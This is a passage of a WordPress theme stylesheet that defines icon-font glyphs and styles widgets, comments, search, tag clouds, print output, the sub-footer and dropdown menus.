-moz-osx-font-smoothing: grayscale;
}
.td-icon-comments:before {
content: '\e80c';
}
.td-icon-path:before {
content: '\e822';
}
.td-icon-rss:before {
content: '\e828';
}
.td-icon-logout:before {
content: '\e800';
}
.td-icon-menu-down:before {
content: '\e806';
}
.td-icon-menu-left:before {
content: '\e807';
}
.td-icon-menu-right:before {
content: '\e808';
}
.td-icon-menu-up:before {
content: '\e809';
}
.td-icon-instagram:before {
content: '\e81d';
}
.td-icon-windows:before {
content: '\e833';
}
.td-icon-youtube:before {
content: '\e836';
}
.td-icon-share:before {
content: '\e829';
}
.td-icon-down:before {
content: '\e801';
}
.td-icon-left:before {
content: '\e802';
}
.td-icon-right:before {
content: '\e803';
}
.td-icon-up:before {
content: '\e804';
}
.td-icon-flickr:before {
content: '\e819';
}
.td-icon-facebook:before {
content: '\e818';
}
.td-icon-googleplus:before {
content: '\e81b';
}
.td-icon-pinterest:before {
content: '\e825';
}
.td-icon-paypal:before {
content: '\e823';
}
.td-icon-behance:before {
content: '\e811';
}
.td-icon-mail-2:before {
content: '\e820';
}
.td-icon-search:before {
content: '\e80a';
}
.td-icon-user:before {
content: '\e80b';
}
.td-icon-category:before {
content: '\e80e';
}
.td-icon-mail-1:before {
content: '\e810';
}
.td-icon-delicious:before {
content: '\e813';
}
.td-icon-stumbleupon:before {
content: '\e82f';
}
.td-icon-grooveshark:before {
content: '\e838';
}
.td-icon-forrst:before {
content: '\e81a';
}
.td-icon-digg:before {
content: '\e815';
}
.td-icon-spotify:before {
content: '\e82c';
}
.td-icon-reddit:before {
content: '\e827';
}
.td-icon-dribbble:before {
content: '\e816';
}
.td-icon-evernote:before {
content: '\e817';
}
.td-icon-linkedin:before {
content: '\e81f';
}
.td-icon-vk:before {
content: '\e837';
}
.td-icon-skype:before {
content: '\e82a';
}
.td-icon-twitter:before {
content: '\e831';
}
.td-icon-vimeo:before {
content: '\e832';
}
.td-icon-yahoo:before {
content: '\e835';
}
.td-icon-myspace:before {
content: '\e821';
}
.td-icon-steam:before {
content: '\e82e';
}
.td-icon-lastfm:before {
content: '\e81e';
}
.td-icon-tumblr:before {
content: '\e830';
}
.td-icon-stackoverflow:before {
content: '\e82d';
}
.td-icon-blogger:before {
content: '\e812';
}
.td-icon-deviantart:before {
content: '\e814';
}
.td-icon-wordpress:before {
content: '\e834';
}
.td-icon-mobile:before {
content: '\e80d';
}
.td-icon-views:before {
content: '\e805';
}
.td-icon-soundcloud:before {
content: '\e82b';
}
.td-icon-star:before {
content: '\e80f';
}
.td-icon-star-empty:before {
content: '\e839';
}
.td-icon-star-half:before {
content: '\e83a';
}
.td-icon-related-left:before {
content: '\e83b';
}
.td-icon-close:before {
content: '\e83c';
}
.td-icon-read-down:before {
content: '\e83d';
}
.td-icon-close-mobile:before {
content: '\e900';
}
.td-icon-modal-back:before {
content: "\e901";
}
.td-icon-modal-close:before {
content: "\e902";
}
.td-icon-dailymotion:before {
content: '\e908';
}
.td-icon-twitch:before {
content: '\e909';
}
.td-icon-xing:before {
content: '\e90a';
}
.td-icon-ebay:before {
content: '\e90b';
}
.td-icon-telegram:before {
content: '\f2c6';
}
.td-icon-plus:before {
content: '\ea0a';
}
.td-icon-minus:before {
content: '\ea0b';
}
.td-icon-mail:before {
content: '\e810';
}
.td-icon-print:before {
content: '\f02f';
}
.td-icon-whatsapp:before {
content: '\f232';
}
.td-icon-line:before {
content: '\e906';
}
.td-icon-viber:before {
content: '\e907';
}
.td-icon-video-thumb-play:before {
content: '\e903';
}
.td-icon-naver:before {
content: "\e9d3";
}
.td-icon-menu-down {
position: relative;
top: 0;
font-size: 8px;
padding-left: 3px;
} .widget {
padding: 0 19px 0 20px;  margin-bottom: 13px;
}
@media (min-width: 768px) and (max-width: 1023px) {
.widget {
padding: 0 17px 0 17px;
}
}
@media (max-width: 767px) {
.widget {
padding: 0 10px 0 10px;
}
}
.widget a {
color: #222222;
}
.widget ul {
list-style: none;
padding: 0;
margin: 0;
}
.widget li {
line-height: 30px;
list-style: none;
padding: 0;
margin: 0;
}
.widget select {
max-width: 100%;
}
.widget .block-title {
margin-left: 0;
margin-top: 21px;
margin-bottom: 7px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget .block-title {
margin-top: 17px;
}
}
.archive .widget_archive .current,
.archive .widget_archive .current a {
color: #4db2ec;
}
.widget_archive a span {
float: right;
}
.widget_archive select {
display: block;
width: 100%;
margin: 12px 0 22px 0;
}
.widget_calendar {
margin-bottom: 14px;
}
.widget_calendar table {
width: 100%;
text-align: center;
}
.widget_calendar th {
text-align: center;
}
.widget_calendar td {
padding: 8px 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_calendar td {
padding: 5px 0;
}
}
.widget_calendar #today {
background-color: #e6e6e6;
font-weight: bold;
color: #000000;
}
.widget_calendar caption {
font-weight: bold;
padding-bottom: 10px;
}
.widget_calendar thead tr {
border-bottom: 1px dashed #f1f1f1;
margin: 10px 0 10px 0;
line-height: 34px;
}
.widget_calendar tfoot td {
border: none;
}
.widget_calendar tfoot #prev {
text-align: left;
}
.widget_calendar tfoot #next {
text-align: right;
}
.widget_calendar tfoot a {
background-color: #444444;
border-radius: 3px;
display: inline-block;
color: #ffffff;
padding: 2px 15px;
font-weight: bold;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
}
.widget_calendar tfoot a:hover {
background-color: #4db2ec;
color: #ffffff;
}
.widget_calendar .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_calendar .block-title {
margin-bottom: 8px;
}
}
.widget_categories a span {
float: right;
}
.widget_categories li > ul {
margin-left: 21px;
}
.widget_categories select {
display: block;
width: 100%;
margin: 12px 0 22px 0;
}
.widget_nav_menu a span {
float: right;
}
.widget_nav_menu li > ul {
margin-left: 21px;
box-shadow: none;
}
.widget_pages li > ul {
margin-left: 21px;
}
.widget_recent_comments {
margin-bottom: 16px;
}
.widget_recent_comments li {
margin: 0 0 10px 0 !important;
line-height: 21px;
padding-bottom: 13px;
border-bottom: 1px dashed #f1f1f1;
}
.widget_recent_comments li:last-child {
border-bottom: 0;
padding-bottom: 0;
}
.widget_recent_comments li a:last-child {
font-style: italic;
font-size: 11px;
font-weight: bold;
}
.widget_recent_comments .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_recent_comments .block-title {
margin-bottom: 8px;
}
}
.vc_wp_recentcomments .block-title {
margin-top: 20px;
}
.td_wp_recentcomments {
margin-bottom: 16px;
}
.td_wp_recentcomments .recentcomments {
margin: 0 0 10px 0 !important;
line-height: 21px;
padding-bottom: 13px;
border-bottom: 1px dashed #f1f1f1;
display: list-item;
list-style: none;
}
.td_wp_recentcomments .recentcomments .comment-author-link a,
.td_wp_recentcomments .recentcomments a {
font-style: italic;
font-size: 11px;
font-weight: bold;
color: #222;
}
.td_wp_recentcomments .td-block-span12:last-child .recentcomments {
border-bottom: 0;
padding-bottom: 0;
}
.td_wp_recentcomments .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.td_wp_recentcomments .block-title {
margin-bottom: 8px;
}
}
.widget_recent_entries {
margin-bottom: 5px;
}
.widget_recent_entries li {
display: block;
margin-bottom: 4px !important;
padding-bottom: 7px;
border-bottom: 1px dashed #f1f1f1;
}
.widget_recent_entries li:last-child {
border-bottom: none;
}
.widget_recent_entries li:last-child .post-date {
margin-bottom: 5px;
}
.widget_recent_entries li a {
display: block;
line-height: 21px;
}
.widget_recent_entries .block-title {
margin-bottom: 11px;
}
.widget_recent_entries .post-date {
display: block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
color: #b5b5b5;
font-style: italic;
}
.widget_search {
margin-bottom: 19px;
margin-top: 21px;  }
.widget_search .td-widget-search-input {
width: 95%;
}
.widget_search .block-title {
margin-bottom: 19px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_search .block-title {
margin-bottom: 15px;
}
}
.widget_search .wpb_button {
margin: 0 !important;  }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_search .wpb_button {
margin: 0 17px 0 0;
}
}
@media (max-width: 767px) {
.widget_search .wpb_button {
margin: 0 10px 0 0;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.widget_search {
margin: 17px 0 15px 0;
}
}
@media (max-width: 767px) {
.widget_search {
margin: 17px 0 15px 0;
}
}
.widget_tag_cloud .block-title {
margin-bottom: 20px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_tag_cloud .block-title {
margin-bottom: 16px;
}
}
.widget_tag_cloud a {
border: 1px solid #e6e6e6;
display: inline-table;
line-height: 1;
margin-bottom: 3px;
padding: 5px 8px;
vertical-align: middle;
border-color: #e6e6e6;
-o-transition: none;
-moz-transition: none;
-khtml-transition: none;
-webkit-transition: none;
-ms-transition: none;
transition: none;
}
.widget_tag_cloud a:hover {
border-color: #4db2ec;
}
.widget_rss {
margin-bottom: 8px;
}
.widget_rss .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_rss .block-title {
margin-bottom: 8px;
}
}
.widget_rss .block-title a:first-child {
display: none;
}
.widget_rss .block-title .rsswidget {
color: #ffffff;
line-height: 16px;
}
.widget_rss li {
margin-bottom: 4px;
border-bottom: 1px dashed #f1f1f1;
}
.widget_rss li:last-child {
border-bottom: none;
}
.widget_rss .rsswidget {
display: table;
line-height: 21px;
}
.widget_rss .rss-date,
.widget_rss cite {
display: inline-block;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 16px;
color: #b5b5b5;
font-style: italic;
position: relative;
top: -5px;
}
.widget_text {
margin-bottom: 16px;
}
.widget_text ul {
margin-bottom: 21px;
}
.widget_text ul li {
list-style: disc;
list-style-position: inside;
line-height: 24px;
}
.widget_text ol {
margin-bottom: 21px;
}
.widget_text ol li {
list-style-type: decimal;
margin: 0 0 0 21px;
line-height: 24px;
}
.widget_text a {
color: #4db2ec;
}
.widget_text a:hover {
text-decoration: underline !important;
}
.widget_text .block-title {
margin-bottom: 12px; }
@media (min-width: 768px) and (max-width: 1023px) {
.widget_text .block-title {
margin-bottom: 8px;
}
}
.widget_media_video .block-title,
.widget_media_audio .block-title,
.widget_media_image .block-title {
margin-bottom: 20px;
} .wpcf7-text {
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;
line-height: 21px;
color: #444444;
border: 1px solid #e6e6e6;
width: 100%;
max-width: 100%;
height: 34px;
padding: 3px 9px 3px 9px;
}
.wpcf7-text:active,
.wpcf7-text:focus {
border-color: #999999;
}
.wpcf7 {
padding: 20px 19px 20px 20px !important; }
@media (max-width: 767px) {
.wpcf7 {
padding: 20px 10px 20px 10px !important;
}
} .sharedaddy .sd-content ul {
margin: 0px !important;
padding: 0px !important;
}
.sharedaddy li:before {
content: '' !important;
}
.td-page-content .sharedaddy,
.page-template-page-pagebuilder-latest-php .sharedaddy {
padding: 0px 19px 12px 20px;
border-top: 1px solid #e6e6e6;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-page-content .sharedaddy,
.page-template-page-pagebuilder-latest-php .sharedaddy {
padding-right: 17px;
padding-left: 17px;
}
}
@media (max-width: 767px) {
.td-page-content .sharedaddy,
.page-template-page-pagebuilder-latest-php .sharedaddy {
padding-right: 10px;
padding-left: 10px;
}
}
.page-template-page-pagebuilder-latest-php .sharedaddy {
border-left: 1px solid #e6e6e6;
} .page-template-page-pagebuilder-title-php .rev_slider ul {
padding-left: 0;
}
.rev_slider_wrapper {
z-index: 1;
}
@media print {
html,
body {
background-color: #FFF;
color: #000;
margin: 0px;
padding: 0px;
}
img {
max-width: 100%;
display: block;
}
h1,
h2,
h3,
h4,
h5,
h6 {
page-break-after: avoid;
}
ul,
ol,
li {
page-break-inside: avoid;
}
table,
tr,
td {
page-break-before: avoid;
}
.single-post #td-theme-settings,
.single-post .td-header-top-menu,
.single-post .td-header-menu-wrap,
.single-post .td-header-sp-rec,
.single-post .td-main-sidebar,
.single-post .td-post-source-tags,
.single-post .td-post-sharing,
.single-post .td-post-next-prev,
.single-post .td_block_related_posts,
.single-post #comments,
.single-post .td-footer-container,
.single-post .td-sub-footer-container,
.single-post .entry-crumbs,
.single-post .td-category,
.single-post .td-post-views,
.single-post .td-post-comments,
.single-post .td-scroll-up,
.single-post iframe,
.single-post .td-more-articles-box {
display: none !important;
}
.backstretch {
display: none;
}
.td-main-content,
header {
width: 80% !important;
}
.td-pb-row [class*="td-pb-span"] {
border: 0px !important;
}
} .td-sub-footer-container {
margin-right: auto;
margin-left: auto;
position: relative;
padding: 10px 0 10px 0;
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
line-height: 18px;
color: #222;
z-index: 0; }
.td-sub-footer-container:before {
position: absolute;
bottom: 0;
left: 0;
display: block;
content: '';
height: 100%;
width: 1px;
background-color: #e6e6e6;
z-index: 0;
}
@media (max-width: 767px) {
.td-sub-footer-container {
text-align: center;
}
}
.td-sub-footer-container a {
color: #222;
padding: 0 10px;
}
.td-sub-footer-container a:hover {
color: #4db2ec;
}
.td-sub-footer-container ul {
margin: 0;
padding: 0;
list-style: none; }
@media (max-width: 767px) {
.td-sub-footer-container ul {
margin-bottom: 6px;
}
}
.td-sub-footer-container li {
display: inline-block;
position: relative;
zoom: 1;
}
.td-sub-footer-container li:last-child a {
padding-right: 0; }
@media (max-width: 767px) {
.td-sub-footer-container li:last-child a {
padding-right: 10px;
}
}
.td-sub-footer-container li:first-child a:before {
display: none;
}
.td-sub-footer-container .td-pb-span4,
.td-sub-footer-container .td-pb-span8 {
border-left: none;
}
.td-sub-footer-container.td-container {
border-bottom: none;
}
.td-sub-footer-container .td-pb-row {
overflow: visible;
}
.td-sub-footer-copy {
line-height: 24px;
}
.td-sub-footer-menu {
text-align: right; }
@media (min-width: 1023px) and (max-width: 1120px) {
.td-sub-footer-menu {
padding-right: 42px;
}
}
@media (min-width: 767px) and (max-width: 860px) {
.td-sub-footer-menu {
padding-right: 42px;
}
}
@media (max-width: 767px) {
.td-sub-footer-menu {
text-align: center;
}
}
.td-sub-footer-menu li {
text-align: left;
}
.td-sub-footer-menu li:hover .sub-menu {
display: table;
position: absolute;
bottom: 10px;
}
.td-sub-footer-menu li ul {
background-color: #ffffff;
display: none;
position: relative;
bottom: 22px !important;
left: 0 !important;
border-bottom: 3px solid #000000;
list-style: none;
box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.15);
}
.td-sub-footer-menu li ul a {
font-family: 'Open Sans', arial, sans-serif;
font-weight: 500;
font-size: 11px;
line-height: 28px;
display: block;
text-transform: none;
margin: 0 10px 0 0;
white-space: nowrap;
}
.td-sub-footer-menu li ul a:hover {
color: #4db2ec;
}
.td-sub-footer-menu li ul a:before {
display: none;
} .td-sub-footer-container .td-sub-footer-menu {
float: right; }
@media (max-width: 767px) {
.td-sub-footer-container .td-sub-footer-menu {
float: none;
}
}
.tagdiv-theme-menu ul {
-webkit-box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}
.tagdiv-theme-menu .sf-menu > .menu-item-has-children a {
padding-right: 31px;
}
.tagdiv-theme-menu .menu-item-has-children > a:before {
content: '\e806';
font-family: 'newsmag', sans-serif;
position: absolute;
font-size: 9px;
right: 13px;
}
.tagdiv-theme-menu .menu-item:hover > a {
background-color: #fff;
color: black;
z-index: 999;
}
.tagdiv-theme-menu .menu-item:hover > ul {
visibility: visible;
}
.tagdiv-theme-menu .menu-item ul {
top: auto;
}
.tagdiv-theme-menu .menu-item a {
position: relative;
display: block;
}
.tagdiv-theme-menu .sub-menu .sub-menu {
top: -11px;
left: 100%;
z-index: 1000;
}
.tagdiv-theme-menu .sub-menu .menu-item:first-child > ul {
top: 0;
}
.tagdiv-theme-menu .sub-menu .menu-item:hover > a {
color: #4db2ec;
}
.tagdiv-theme-menu .sub-menu a {
white-space: nowrap;
padding: 7px 32px 8px 24px;
font-size: 12px;
color: #111;
line-height: 21px;
}
.tagdiv-theme-menu .sub-menu .menu-item-has-children > a:before {
content: '\e808';
}
.tagdiv-small-theme .td-header-style-0 .td-header-sp-logo {
text-align: center;
margin: 20px 0;
}
.tagdiv-small-theme .td-sub-footer-container {
z-index: 1;
}
.tagdiv-small-theme .td-menu-background,
.tagdiv-small-theme .td-search-background {
visibility: visible; }
@media (max-width: 767px) {
.tagdiv-small-theme .td-menu-background,
.tagdiv-small-theme .td-search-background {
-webkit-transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
transition: transform 0.8s cubic-bezier(0.22, 0.61, 0.36, 1);
}
}
.tagdiv-small-theme.single .instagram-media {
max-width: 100% !important;
}
.tagdiv-small-theme #td-mobile-nav .td-mobile-content {
padding-top: 74px;
}
.tagdiv-small-theme #td-mobile-nav .menu-item {
position: relative;
}